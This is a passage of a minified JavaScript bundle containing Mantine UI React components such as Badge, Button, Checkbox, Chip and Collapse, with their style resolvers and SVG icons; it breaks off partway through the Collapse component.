n=(0,l.useProps)("Badge",null,e),{classNames:o,className:a,style:i,styles:u,unstyled:p,vars:m,radius:v,color:h,gradient:g,leftSection:y,rightSection:b,children:x,variant:w,fullWidth:S,autoContrast:C,circle:k,mod:j,attributes:P,...R}=n,E=(0,s.useStyles)({name:"Badge",props:n,classes:d,className:a,style:i,classNames:o,styles:u,unstyled:p,attributes:P,vars:m,varsResolver:f});return(0,r.jsxs)(c.Box,{variant:w,mod:[{block:S,circle:k,"with-right-section":!!b,"with-left-section":!!y},j],...E("root",{variant:w}),ref:t,...R,children:[y&&(0,r.jsx)("span",{...E("section"),"data-position":"left",children:y}),(0,r.jsx)("span",{...E("label"),children:x}),b&&(0,r.jsx)("span",{...E("section"),"data-position":"right",children:b})]})});p.classes=d,p.displayName="@mantine/core/Badge"},45565:function(e,t,n){"use strict";n.d(t,{Blockquote:function(){return g}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(25496),s=n(78016),c=n(54232),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m={root:"m_ddec01c0",icon:"m_dde7bd57",cite:"m_dde51a35"};let v={iconSize:48},h=(0,i.createVarsResolver)((e,t)=>{let{color:n,iconSize:r,radius:i}=t,u=(0,l.parseThemeColor)({color:n||e.primaryColor,theme:e,colorScheme:"dark"}),d=(0,l.parseThemeColor)({color:n||e.primaryColor,theme:e,colorScheme:"light"});return{root:{"--bq-bg-light":(0,c.m)(d.value,.07),"--bq-bg-dark":(0,c.m)(u.value,.06),"--bq-bd":(0,s.getThemeColor)(n,e),"--bq-icon-size":(0,o.h)(r),"--bq-radius":(0,a.getRadius)(i)}}}),g=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("Blockquote",v,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,children:p,icon:g,iconSize:y,cite:b,attributes:x,...w}=n,S=(0,d.useStyles)({name:"Blockquote",classes:m,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:x,vars:c,varsResolver:h});return(0,r.jsxs)(f.Box,{component:"blockquote",ref:t,...S("root"),...w,children:[g&&(0,r.jsx)("span",{...S("icon"),children:g}),p,b&&(0,r.jsx)("cite",{...S("cite"),children:b})]})});g.classes=m,g.displayName="@mantine/core/Blockquote"},26139:function(e,t,n){"use strict";n.d(t,{Breadcrumbs:function(){return v}});var r=n(57437),o=n(2265),a=n(35786),i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f={root:"m_8b3717df",breadcrumb:"m_f678d540",separator:"m_3b8f2208"};let p={separator:"/"},m=(0,l.createVarsResolver)((e,t)=>{let{separatorMargin:n}=t;return{root:{"--bc-separator-margin":(0,i.getSpacing)(n)}}}),v=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Breadcrumbs",p,e),{classNames:i,className:l,style:d,styles:v,unstyled:h,vars:g,children:y,separator:b,separatorMargin:x,attributes:w,...S}=n,C=(0,c.useStyles)({name:"Breadcrumbs",classes:f,props:n,className:l,style:d,classNames:i,styles:v,unstyled:h,attributes:w,vars:g,varsResolver:m}),k=o.Children.toArray(y).reduce((e,t,n,r)=>{var i;let l=(0,a.isElement)(t)?(0,o.cloneElement)(t,{...C("breadcrumb",{className:null===(i=t.props)||void 0===i?void 0:i.className}),key:n}):(0,o.createElement)("div",{...C("breadcrumb"),key:n},t);return e.push(l),n!==r.length-1&&e.push((0,o.createElement)(u.Box,{...C("separator"),key:"separator-".concat(n)},b)),e},[]);return(0,r.jsx)(u.Box,{ref:t,...C("root"),...S,children:k})});v.classes=f,v.displayName="@mantine/core/Breadcrumbs"},88042:function(e,t,n){"use strict";n.d(t,{Burger:function(){return v}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(78289),p={root:"m_fea6bf1a",burger:"m_d4fb9cad"};let m=(0,i.createVarsResolver)((e,t)=>{let{color:n,size:r,lineSize:i,transitionDuration:s,transitionTimingFunction:c}=t;return{root:{"--burger-color":n?(0,l.getThemeColor)(n,e):void 0,"--burger-size":(0,a.getSize)(r,"burger-size"),"--burger-line-size":i?(0,o.h)(i):void 0,"--burger-transition-duration":void 0===s?void 0:"".concat(s,"ms"),"--burger-transition-timing-function":c}}}),v=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Burger",null,e),{classNames:o,className:a,style:i,styles:l,unstyled:d,vars:v,opened:h,children:g,transitionDuration:y,transitionTimingFunction:b,lineSize:x,attributes:w,...S}=n,C=(0,c.useStyles)({name:"Burger",classes:p,props:n,className:a,style:i,classNames:o,styles:l,unstyled:d,attributes:w,vars:v,varsResolver:m});return(0,r.jsxs)(f.UnstyledButton,{...C("root"),ref:t,...S,children:[(0,r.jsx)(u.Box,{mod:["reduce-motion",{opened:h}],...C("burger")}),g]})});v.classes=p,v.displayName="@mantine/core/Burger"},80790:function(e,t,n){"use strict";n.d(t,{Button:function(){return b}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d=n(2874),f=n(88117),p=n(78289),m=n(57625),v=n(41385),h=n(75565);let g={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,o.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},y=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:o,variant:i,size:l,justify:s,autoContrast:c}=t,u=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:o,variant:i||"filled",autoContrast:c});return{root:{"--button-justify":s,"--button-height":(0,a.getSize)(l,"button-height"),"--button-padding-x":(0,a.getSize)(l,"button-padding-x"),"--button-fz":(null==l?void 0:l.includes("compact"))?(0,a.getFontSize)(l.replace("compact-","")):(0,a.getFontSize)(l),"--button-radius":void 0===n?void 0:(0,a.getRadius)(n),"--button-bg":r||i?u.background:void 0,"--button-hover":r||i?u.hover:void 0,"--button-color":u.color,"--button-bd":r||i?u.border:void 0,"--button-hover-color":r||i?u.hoverColor:void 0}}}),b=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Button",null,e),{style:o,vars:a,className:i,color:u,disabled:m,children:v,leftSection:b,rightSection:x,fullWidth:w,variant:S,radius:C,loading:k,loaderProps:j,gradient:P,classNames:R,styles:E,unstyled:T,"data-disabled":I,autoContrast:M,mod:N,attributes:D,...A}=n,_=(0,s.useStyles)({name:"Button",props:n,classes:h.Z,className:i,style:o,classNames:R,styles:E,unstyled:T,attributes:D,vars:a,varsResolver:y}),B=!!b,z=!!x;return(0,r.jsxs)(p.UnstyledButton,{ref:t,..._("root",{active:!m&&!k&&!I}),unstyled:T,variant:S,disabled:m||k,mod:[{disabled:m||I,loading:k,block:w,"with-left-section":B,"with-right-section":z},N],...A,children:["boolean"==typeof k&&(0,r.jsx)(f.Transition,{mounted:k,transition:g,duration:150,children:e=>(0,r.jsx)(c.Box,{component:"span",..._("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(d.Loader,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...j})})}),(0,r.jsxs)("span",{..._("inner"),children:[b&&(0,r.jsx)(c.Box,{component:"span",..._("section"),mod:{position:"left"},children:b}),(0,r.jsx)(c.Box,{component:"span",mod:{loading:k},..._("label"),children:v}),x&&(0,r.jsx)(c.Box,{component:"span",..._("section"),mod:{position:"right"},children:x})]})]})});b.classes=h.Z,b.displayName="@mantine/core/Button",b.Group=m.ButtonGroup,b.GroupSection=v.ButtonGroupSection},75565:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"}},57625:function(e,t,n){"use strict";n.d(t,{ButtonGroup:function(){return p}});var r=n(57437),o=n(28552);n(2265);var a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(75565);let d={orientation:"horizontal"},f=(0,a.createVarsResolver)((e,t)=>{let{borderWidth:n}=t;return{group:{"--button-border-width":(0,o.h)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ButtonGroup",d,e),{className:o,style:a,classNames:c,styles:p,unstyled:m,orientation:v,vars:h,borderWidth:g,variant:y,mod:b,attributes:x,...w}=(0,i.useProps)("ButtonGroup",d,e),S=(0,l.useStyles)({name:"ButtonGroup",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:p,unstyled:m,attributes:x,vars:h,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(s.Box,{...S("group"),ref:t,variant:y,mod:[{"data-orientation":v},b],role:"group",...w})});p.classes=u.Z,p.displayName="@mantine/core/ButtonGroup"},41385:function(e,t,n){"use strict";n.d(t,{ButtonGroupSection:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(75565);let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:a,variant:i,autoContrast:l,size:s}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:l});return{groupSection:{"--section-height":(0,o.getSize)(s,"section-height"),"--section-padding-x":(0,o.getSize)(s,"section-padding-x"),"--section-fz":(null==s?void 0:s.includes("compact"))?(0,o.getFontSize)(s.replace("compact-","")):(0,o.getFontSize)(s),"--section-radius":void 0===n?void 0:(0,o.getRadius)(n),"--section-bg":r||i?c.background:void 0,"--section-color":c.color,"--section-bd":r||i?c.border:void 0}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ButtonGroupSection",null,e),{className:o,style:a,classNames:c,styles:f,unstyled:p,vars:m,variant:v,gradient:h,radius:g,autoContrast:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"ButtonGroupSection",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:f,unstyled:p,attributes:b,vars:m,varsResolver:d,rootSelector:"groupSection"});return(0,r.jsx)(s.Box,{...w("groupSection"),ref:t,variant:v,...x})});f.classes=u.Z,f.displayName="@mantine/core/ButtonGroupSection"},15017:function(e,t,n){"use strict";n.d(t,{R:function(){return a},k:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Card component was not found in tree")},24836:function(e,t,n){"use strict";n.d(t,{Card:function(){return v}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(23468),u=n(60113),d=n(15017),f=n(25495),p=n(21072);let m=(0,i.createVarsResolver)((e,t)=>{let{padding:n}=t;return{root:{"--card-padding":(0,a.getSpacing)(n)}}}),v=(0,c.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Card",null,e),{classNames:a,className:i,style:c,styles:v,unstyled:h,vars:g,children:y,padding:b,attributes:x,...w}=n,S=(0,s.useStyles)({name:"Card",props:n,classes:p.Z,className:i,style:c,classNames:a,styles:v,unstyled:h,attributes:x,vars:g,varsResolver:m}),C=o.Children.toArray(y),k=C.map((e,t)=>"object"==typeof e&&e&&"type"in e&&e.type===f.CardSection?(0,o.cloneElement)(e,{"data-first-section":0===t||void 0,"data-last-section":t===C.length-1||void 0}):e);return(0,r.jsx)(d.k,{value:{getStyles:S},children:(0,r.jsx)(u.Paper,{ref:t,unstyled:h,...S("root"),...w,children:k})})});v.classes=p.Z,v.displayName="@mantine/core/Card",v.Section=f.CardSection},21072:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_e615b15f",section:"m_599a2148"}},25495:function(e,t,n){"use strict";n.d(t,{CardSection:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(23468),l=n(15017),s=n(21072);let c=(0,i.polymorphicFactory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,withBorder:d,inheritPadding:f,mod:p,...m}=(0,o.useProps)("CardSection",null,e),v=(0,l.R)();return(0,r.jsx)(a.Box,{ref:t,mod:[{"with-border":d,"inherit-padding":f},p],...v.getStyles("section",{className:i,style:s,styles:c,classNames:n}),...m})});c.classes=s.Z,c.displayName="@mantine/core/CardSection"},99655:function(e,t,n){"use strict";n.d(t,{Center:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(23468),s={root:"m_4451eb3a"};let c=(0,l.polymorphicFactory)((e,t)=>{let n=(0,o.useProps)("Center",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,vars:p,inline:m,mod:v,attributes:h,...g}=n,y=(0,a.useStyles)({name:"Center",props:n,classes:s,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:h,vars:p});return(0,r.jsx)(i.Box,{ref:t,mod:[{inline:m},v],...y("root"),...g})});c.classes=s,c.displayName="@mantine/core/Center"},7835:function(e,t,n){"use strict";n.d(t,{CheckIcon:function(){return a},P:function(){return i}});var r=n(57437),o=n(28552);function a(e){let{size:t,style:n,...a}=e,i=void 0!==t?{width:(0,o.h)(t),height:(0,o.h)(t),...n}:n;return(0,r.jsx)("svg",{viewBox:"0 0 10 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:i,"aria-hidden":!0,...a,children:(0,r.jsx)("path",{d:"M4 4.586L1.707 2.293A1 1 0 1 0 .293 3.707l3 3a.997.997 0 0 0 1.414 0l5-5A1 1 0 1 0 8.293.293L4 4.586z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}function i(e){let{indeterminate:t,...n}=e;return t?(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 6","aria-hidden":!0,...n,children:(0,r.jsx)("rect",{width:"32",height:"6",fill:"currentColor",rx:"3"})}):(0,r.jsx)(a,{...n})}n(2265)},56603:function(e,t,n){"use strict";n.d(t,{Checkbox:function(){return P}});var r=n(57437),o=n(2265),a=n(61610),i=n(59105),l=n(99542),s=n(25496),c=n(78016),u=n(17141),d=n(35803),f=n(63576),p=n(38329),m=n(40738),v=n(11612),h=n(70650),g=n(64497),y=n(74358),b=n(34762),x=n(87197),w=n(91350),S=n(7835),C={root:"m_bf2d988c",inner:"m_26062bec",input:"m_26063560",icon:"m_bf295423","input--outline":"m_215c4542"};let k={labelPosition:"right",icon:S.P},j=(0,l.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:o,iconColor:a,variant:l,autoContrast:f}=t,p=(0,s.parseThemeColor)({color:r||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--checkbox-size":(0,i.getSize)(o,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,i.getRadius)(n),"--checkbox-color":"outline"===l?m:(0,c.getThemeColor)(r,e),"--checkbox-icon-color":a?(0,c.getThemeColor)(a,e):(0,d.getAutoContrastValue)(f,e)?(0,u.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),P=(0,h.factory)((e,t)=>{let n=(0,f.useProps)("Checkbox",k,e),{classNames:i,className:l,style:s,styles:c,unstyled:u,vars:d,color:h,label:y,id:x,size:w,radius:S,wrapperProps:P,checked:R,labelPosition:E,description:T,error:I,disabled:M,variant:N,indeterminate:D,icon:A,rootRef:_,iconColor:B,onChange:z,autoContrast:L,mod:O,attributes:F,...V}=n,Z=(0,b.useCheckboxGroupContext)(),H=w||(null==Z?void 0:Z.size),W=(0,p.useStyles)({name:"Checkbox",props:n,classes:C,className:l,style:s,classNames:i,styles:c,unstyled:u,attributes:F,vars:d,varsResolver:j}),{styleProps:G,rest:U}=(0,m.extractStyleProps)(V),q=(0,a.useId)(x),K=Z?{checked:Z.value.includes(U.value),onChange:e=>{Z.onChange(e),null==z||z(e)}}:{},$=(0,o.useRef)(null),X=t||$;return(0,o.useEffect)(()=>{X&&"current"in X&&X.current&&(X.current.indeterminate=D||!1)},[D,X]),(0,r.jsx)(g.Z,{...W("root"),__staticSelector:"Checkbox",__stylesApiProps:n,id:q,size:H,labelPosition:E,label:y,description:T,error:I,disabled:M,classNames:i,styles:c,unstyled:u,"data-checked":K.checked||R||void 0,variant:N,ref:_,mod:O,...G,...P,children:(0,r.jsxs)(v.Box,{...W("inner"),mod:{"data-label-position":E},children:[(0,r.jsx)(v.Box,{component:"input",id:q,ref:X,checked:R,disabled:M,mod:{error:!!I,indeterminate:D},...W("input",{focusable:!0,variant:N}),onChange:z,...U,...K,type:"checkbox"}),(0,r.jsx)(A,{indeterminate:D,...W("icon")})]})})});P.classes={...C,...g.J},P.displayName="@mantine/core/Checkbox",P.Group=x.CheckboxGroup,P.Indicator=w.CheckboxIndicator,P.Card=y.CheckboxCard},22777:function(e,t,n){"use strict";n.d(t,{useCheckboxCardContext:function(){return o},y:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},74358:function(e,t,n){"use strict";n.d(t,{CheckboxCard:function(){return h}});var r=n(57437),o=n(22320);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(70650),u=n(78289),d=n(34762),f=n(22777),p={card:"m_26775b0a"};let m={withBorder:!0},v=(0,i.createVarsResolver)((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,a.getRadius)(n)}}}),h=(0,c.factory)((e,t)=>{let n=(0,l.useProps)("CheckboxCard",m,e),{classNames:a,className:i,style:c,styles:h,unstyled:g,vars:y,checked:b,mod:x,withBorder:w,value:S,onClick:C,defaultChecked:k,onChange:j,attributes:P,...R}=n,E=(0,s.useStyles)({name:"CheckboxCard",classes:p,props:n,className:i,style:c,classNames:a,styles:h,unstyled:g,attributes:P,vars:y,varsResolver:v,rootSelector:"card"}),T=(0,d.useCheckboxGroupContext)(),I="boolean"==typeof b?b:T?T.value.includes(S||""):void 0,[M,N]=(0,o.useUncontrolled)({value:I,defaultValue:k,finalValue:!1,onChange:j});return(0,r.jsx)(f.y,{value:{checked:M},children:(0,r.jsx)(u.UnstyledButton,{ref:t,mod:[{"with-border":w,checked:M},x],...E("card"),...R,role:"checkbox","aria-checked":M,onClick:e=>{null==C||C(e),null==T||T.onChange(S||""),N(!M)}})})});h.displayName="@mantine/core/CheckboxCard",h.classes=p},34762:function(e,t,n){"use strict";n.d(t,{useCheckboxGroupContext:function(){return i},z:function(){return a}});var r=n(2265);let o=(0,r.createContext)(null),a=o.Provider,i=()=>(0,r.useContext)(o)},87197:function(e,t,n){"use strict";n.d(t,{CheckboxGroup:function(){return u}});var r=n(57437),o=n(22320);n(2265);var a=n(63576),i=n(70650),l=n(84258),s=n(93920),c=n(34762);let u=(0,i.factory)((e,t)=>{let{value:n,defaultValue:i,onChange:u,size:d,wrapperProps:f,children:p,readOnly:m,...v}=(0,a.useProps)("CheckboxGroup",null,e),[h,g]=(0,o.useUncontrolled)({value:n,defaultValue:i,finalValue:[],onChange:u});return(0,r.jsx)(c.z,{value:{value:h,onChange:e=>{let t="string"==typeof e?e:e.currentTarget.value;m||g(h.includes(t)?h.filter(e=>e!==t):[...h,t])},size:d},children:(0,r.jsx)(s.Input.Wrapper,{size:d,ref:t,...f,...v,labelElement:"div",__staticSelector:"CheckboxGroup",children:(0,r.jsx)(l.m,{role:"group",children:p})})})});u.classes=s.Input.Wrapper.classes,u.displayName="@mantine/core/CheckboxGroup"},91350:function(e,t,n){"use strict";n.d(t,{CheckboxIndicator:function(){return b}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(25496),l=n(78016),s=n(17141),c=n(35803),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(22777),v=n(7835),h={indicator:"m_5e5256ee",icon:"m_1b1c543a","indicator--outline":"m_76e20374"};let g={icon:v.P},y=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:a,iconColor:u,variant:d,autoContrast:f}=t,p=(0,i.parseThemeColor)({color:r||e.primaryColor,theme:e}),m=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--checkbox-size":(0,o.getSize)(a,"checkbox-size"),"--checkbox-radius":void 0===n?void 0:(0,o.getRadius)(n),"--checkbox-color":"outline"===d?m:(0,l.getThemeColor)(r,e),"--checkbox-icon-color":u?(0,l.getThemeColor)(u,e):(0,c.getAutoContrastValue)(f,e)?(0,s.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),b=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("CheckboxIndicator",g,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,icon:p,indeterminate:v,radius:b,color:x,iconColor:w,autoContrast:S,checked:C,mod:k,variant:j,disabled:P,attributes:R,...E}=n,T=(0,d.useStyles)({name:"CheckboxIndicator",classes:h,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:R,vars:c,varsResolver:y,rootSelector:"indicator"}),I=(0,m.useCheckboxCardContext)(),M="boolean"==typeof C||"boolean"==typeof v?C||v:(null==I?void 0:I.checked)||!1;return(0,r.jsx)(f.Box,{ref:t,...T("indicator",{variant:j}),variant:j,mod:[{checked:M,disabled:P},k],...E,children:(0,r.jsx)(p,{indeterminate:v,...T("icon")})})});b.displayName="@mantine/core/CheckboxIndicator",b.classes=h},17126:function(e,t,n){"use strict";n.d(t,{Chip:function(){return b}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(40738),d=n(11612),f=n(70650),p=n(7835),m=n(19815),v=n(48790),h={root:"m_f59ffda3",label:"m_be049a53","label--outline":"m_3904c1af","label--filled":"m_fa109255","label--light":"m_f7e165c3",iconWrapper:"m_9ac86df9",checkIcon:"m_d6d72580",input:"m_bde07329"};let g={type:"checkbox"},y=(0,l.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:o,color:a,autoContrast:l}=t,s=e.variantColorResolver({color:a||e.primaryColor,theme:e,variant:o||"filled",autoContrast:l});return{root:{"--chip-fz":(0,i.getFontSize)(n),"--chip-size":(0,i.getSize)(n,"chip-size"),"--chip-radius":void 0===r?void 0:(0,i.getRadius)(r),"--chip-checked-padding":(0,i.getSize)(n,"chip-checked-padding"),"--chip-padding":(0,i.getSize)(n,"chip-padding"),"--chip-icon-size":(0,i.getSize)(n,"chip-icon-size"),"--chip-bg":a||o?s.background:void 0,"--chip-hover":a||o?s.hover:void 0,"--chip-color":a||o?s.color:void 0,"--chip-bd":a||o?s.border:void 0,"--chip-spacing":(0,i.getSize)(n,"chip-spacing")}}}),b=(0,f.factory)((e,t)=>{let n=(0,s.useProps)("Chip",g,e),{classNames:i,className:l,style:f,styles:v,unstyled:b,vars:x,id:w,checked:S,defaultChecked:C,onChange:k,value:j,wrapperProps:P,type:R,disabled:E,children:T,size:I,variant:M,icon:N,rootRef:D,autoContrast:A,mod:_,attributes:B,...z}=n,L=(0,c.useStyles)({name:"Chip",classes:h,props:n,className:l,style:f,classNames:i,styles:v,unstyled:b,attributes:B,vars:x,varsResolver:y}),O=(0,m.Q)(),F=(0,o.useId)(w),{styleProps:V,rest:Z}=(0,u.extractStyleProps)(z),[H,W]=(0,a.useUncontrolled)({value:S,defaultValue:C,finalValue:!1,onChange:k}),G=O?{checked:O.isChipSelected(j),onChange:e=>{O.onChange(e),null==k||k(e.currentTarget.checked)},type:O.multiple?"checkbox":"radio"}:{},U=G.checked||H;return(0,r.jsxs)(d.Box,{size:I,variant:M,ref:D,mod:_,...L("root"),...V,...P,children:[(0,r.jsx)("input",{type:R,...L("input"),checked:U,onChange:e=>W(e.currentTarget.checked),id:F,disabled:E,ref:t,value:j,...G,...Z}),(0,r.jsxs)("label",{htmlFor:F,"data-checked":U||void 0,"data-disabled":E||void 0,...L("label",{variant:M||"filled"}),children:[U&&(0,r.jsx)("span",{...L("iconWrapper"),children:N||(0,r.jsx)(p.CheckIcon,{...L("checkIcon")})}),(0,r.jsx)("span",{children:T})]})]})});b.classes=h,b.displayName="@mantine/core/Chip",b.Group=v.ChipGroup},19815:function(e,t,n){"use strict";n.d(t,{A:function(){return r},Q:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},48790:function(e,t,n){"use strict";n.d(t,{ChipGroup:function(){return l}});var r=n(57437),o=n(22320);n(2265);var a=n(63576),i=n(19815);function l(e){let{value:t,defaultValue:n,onChange:l,multiple:s,children:c}=(0,a.useProps)("ChipGroup",null,e),[u,d]=(0,o.useUncontrolled)({value:t,defaultValue:n,finalValue:s?[]:null,onChange:l});return(0,r.jsx)(i.A,{value:{isChipSelected:e=>Array.isArray(u)?u.includes(e):e===u,onChange:e=>{let t=e.currentTarget.value;Array.isArray(u)?d(u.includes(t)?u.filter(e=>e!==t):[...u,t]):d(t)},multiple:s},children:c})}l.displayName="@mantine/core/ChipGroup"},32664:function(e,t,n){"use strict";n.d(t,{CloseButton:function(){return v}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(23468),u=n(78289),d=n(83955),f={root:"m_86a44da5","root--subtle":"m_220c80f2"};let p={variant:"subtle"},m=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,iconSize:i}=t;return{root:{"--cb-size":(0,a.getSize)(n,"cb-size"),"--cb-radius":void 0===r?void 0:(0,a.getRadius)(r),"--cb-icon-size":(0,o.h)(i)}}}),v=(0,c.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("CloseButton",p,e),{iconSize:o,children:a,vars:i,radius:c,className:v,classNames:h,style:g,styles:y,unstyled:b,"data-disabled":x,disabled:w,variant:S,icon:C,mod:k,attributes:j,__staticSelector:P,...R}=n,E=(0,s.useStyles)({name:P||"CloseButton",props:n,className:v,style:g,classes:f,classNames:h,styles:y,unstyled:b,attributes:j,vars:i,varsResolver:m});return(0,r.jsxs)(u.UnstyledButton,{ref:t,...R,unstyled:b,variant:S,disabled:w,mod:[{disabled:w||x},k],...E("root",{variant:S,active:!w&&!x}),children:[C||(0,r.jsx)(d.CloseIcon,{}),a]})});v.classes=f,v.displayName="@mantine/core/CloseButton"},83955:function(e,t,n){"use strict";n.d(t,{CloseIcon:function(){return o}});var r=n(57437);let o=(0,n(2265).forwardRef)((e,t)=>{let{size:n="var(--cb-icon-size, 70%)",style:o,...a}=e;return(0,r.jsx)("svg",{viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{...o,width:n,height:n},ref:t,...a,children:(0,r.jsx)("path",{d:"M11.7816 4.03157C12.0062 3.80702 12.0062 3.44295 11.7816 3.2184C11.5571 2.99385 11.193 2.99385 10.9685 3.2184L7.50005 6.68682L4.03164 3.2184C3.80708 2.99385 3.44301 2.99385 3.21846 3.2184C2.99391 3.44295 2.99391 3.80702 3.21846 4.03157L6.68688 7.49999L3.21846 10.9684C2.99391 11.193 2.99391 11.557 3.21846 11.7816C3.44301 12.0061 3.80708 12.0061 4.03164 11.7816L7.50005 8.31316L10.9685 11.7816C11.193 12.0061 11.5571 12.0061 11.7816 11.7816C12.0062 11.557 12.0062 11.193 11.7816 10.9684L8.31322 7.49999L11.7816 4.03157Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})});o.displayName="@mantine/core/CloseIcon"},35570:function(e,t,n){"use strict";n.d(t,{Code:function(){return f}});var r=n(57437);n(2265);var o=n(99542),a=n(78016),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_b183c0a2"};let d=(0,o.createVarsResolver)((e,t)=>{let{color:n}=t;return{root:{"--code-bg":n?(0,a.getThemeColor)(n,e):void 0}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Code",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,color:v,block:h,variant:g,mod:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"Code",props:n,classes:u,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:b,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{component:h?"pre":"code",variant:g,ref:t,mod:[{block:h},y],...w("root"),...x,dir:"ltr"})});f.classes=u,f.displayName="@mantine/core/Code"},53201:function(e,t,n){"use strict";n.d(t,{Collapse:function(){return y}});var r=n(57437),o=n(37491),a=n(2265),i=n(52602),l=n(63576),s=n(75978),c=n(11612),u=n(70650),d=n(54887),f=n(62887),p=n(91759);function m(e){return(null==e?void 0:e.current)?e.current.scrollHeight:"auto"}let v="undefined"!=typeof window&&window.requestAnimationFrame,h=e=>({height:0,overflow:"hidden",...e?{}:{display:"none"}}),g={transitionDuration:200,transitionTimingFunction:"ease",animateOpacity:!0},y=(0,u.factory)((e,t)=>{let{children:n,in:u,transitionDuration:y,transitionTimingFunction:b,style:x,onTransitionEnd:w,animateOpacity:S,keepMounted:C,...k}=(0,l.useProps)("Collapse",g,e),j=(0,i.useMantineTheme)(),P=(0,o.useReducedMotion)(),R=j.respectReducedMotion&&P?0:y,E=function(e){let{transitionDuration:t,transitionTimingFunction:n="ease",onTransitionEnd:r=()=>{},opened:o,keepMounted:i=!1}=e,l=(0,a.useRef)(null),s=h(i),[c,u]=(0,a.useState)(o?{}:s),g=e=>{(0,d.flushSync)(()=>u(e))},y=e=>{g(t=>({...t,...e}))};function b(e){let r=t||function(e){if(!e||"string"==typeof e)return 0;let t=e/36;return Math.round((4+15*t**.25+t/5)*10)}(e);return{transition:"height ".concat(r,"ms ").concat(n,", opacity ").concat(r,"ms ").concat(n)}}(0,f.useDidUpdate)(()=>{"function"==typeof v&&(o?v(()=>{y({willChange:"height",display:"block",overflow:"hidden"}),v(()=>{let e=m(l);y({...b(e),height:e})})}):v(()=>{let 